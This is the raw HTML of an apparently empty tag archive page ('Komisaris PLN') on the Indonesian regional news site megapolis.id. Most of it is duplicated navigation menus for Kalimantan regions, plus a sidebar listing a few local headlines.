                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-34346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34346 bgnav" data-item-row="default" ><a href="https://megapolis.id/">Home</a></li>
<li id="menu-item-34380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34380 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-34381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34381 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/nasional/">Nasional</a></li>
	<li id="menu-item-34382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34382 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/berita/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-34383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34383 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ekbis/">Ekbis</a></li>
<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34384 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/">Kalimantan</a>
<ul class="sub-menu">
	<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34385 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/">Kalimantan Selatan</a>
	<ul class="sub-menu">
		<li id="menu-item-60346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60346 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/pemprov-kalsel/">Pemprov Kalsel</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarmasin/">Banjarmasin</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjarbaru/">Banjarbaru</a></li>
		<li id="menu-item-34388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34388 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/barito-kuala/">Barito Kuala</a></li>
		<li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34389 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/banjar/">Banjar</a></li>
		<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34390 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/balangan/">Balangan</a></li>
		<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34391 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-laut/">Tanah Laut</a></li>
		<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34392 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tanah-bumbu/">Tanah Bumbu</a></li>
		<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34393 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tapin/">Tapin</a></li>
		<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34394 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/tabalong/">Tabalong</a></li>
		<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34395 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/">Kotabaru</a></li>
		<li id="menu-item-53513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53513 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/kotabaru/dprd-kotabaru/">DPRD Kotabaru</a></li>
		<li id="menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li id="menu-item-34400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li id="menu-item-34402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li id="menu-item-51717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li id="menu-item-34531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li id="menu-item-34532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532 bgnav" data-item-row="default" ><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://megapolis.id/">
		        <img class='jeg_logo_img' src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png"  alt="Megapolis"data-light-src="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png" data-light-srcset="https://megapolis.id/wp-content/uploads/2022/06/megapolis-logo-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://megapolis.id/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://megapolis.id">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://megapolis.id/tag/komisaris-pln/">Komisaris PLN</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Komisaris PLN</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module__0_697c680a956e0" data-unique="jnews_module__0_697c680a956e0">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class='jeg_empty_module'>No Content Available</div>
					</div>
				</div>
						
						<script>var jnews_module__0_697c680a956e0 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_5","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-231"><div class="textwidget custom-html-widget"><div id="ww_72277598d7717" v='1.3' loc='id' a='{"t":"horizontal","lang":"id","sl_lpl":1,"ids":["wl748"],"font":"Arial","sl_ics":"one_a","sl_sot":"celsius","cl_bkg":"image","cl_font":"#FFFFFF","cl_cloud":"#FFFFFF","cl_persp":"#81D4FA","cl_sun":"#FFC107","cl_moon":"#FFC107","cl_thund":"#FF5722"}'><a href="https://weatherwidget.org/" id="ww_72277598d7717_u" target="_blank">Widget weather</a></div><script async src="https://app2.weatherwidget.org/js/?id=ww_72277598d7717"></script></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-4"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Komentar</li>
                <li data-tab-content="jeg_tabpost_3">Terbaru</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar" decoding="async" loading="lazy" data-src="https://megapolis.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-22-at-16.05.39.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/12/22/warga-banjarmasin-laporkan-dugaan-penipuan-janji-pernikahan-mengaku-dirugikan-rp16-miliar/">Warga Banjarmasin Laporkan Dugaan Penipuan Janji Pernikahan, Mengaku Dirugikan Rp1,6 Miliar</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 Desember 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Kadisdik Serahkan 15 Izin Operasional PAUD Negeri" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg" data-srcset="https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-120x86.jpeg 120w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-350x250.jpeg 350w, https://megapolis.id/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-16-at-19.36.59-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://megapolis.id/2025/04/16/kadisdik-serahkan-15-izin-operasional-paud-negeri/">Kadisdik Serahkan 15 Izin Operasional PAUD Negeri</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 April 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
